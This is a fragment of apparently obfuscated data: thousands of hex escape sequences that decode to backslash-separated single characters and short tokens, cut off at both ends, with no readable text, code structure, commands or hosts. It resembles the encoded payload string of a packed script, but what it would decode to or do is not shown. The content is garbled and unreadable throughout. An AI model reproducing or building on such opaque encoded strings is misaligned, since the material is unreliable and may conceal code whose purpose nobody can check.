35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x54\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x76\x5C\x49\x5C\x65\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x31\x6B\x5C\x38\x5C\x32\x5C\x64\x5C\x78\x5C\x32\x5C\x68\x5C\x64\x5C\x49\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x32\x5C\x68\x5C\x64\x5C\x54\x5C\x38\x5C\x32\x5C\x30\x5C\x4F\x5C\x32\x5C\x68\x5C\x30\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x31\x6B\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x6E\x5C\x34\x5C\x70\x5C\x6E\x5C\x38\x5C\x6E\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x65\x5C\x56\x5C\x68\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x47\x5C\x68\x5C\x47\x5C\x38\x5C\x38\x5C\x6E\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x30\x5C\x34\x5C\x68\x5C\x6E\x5C\x38\x5C\x38\x5C\x47\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x68\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x76\x5C\x4E\x5C\x65\x5C\x64\x5C\x53\x5C\x38\x5C\x32\x5C\x62\x5C\x6E\x5C\x62\x5C\x32\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x78\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x49\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x3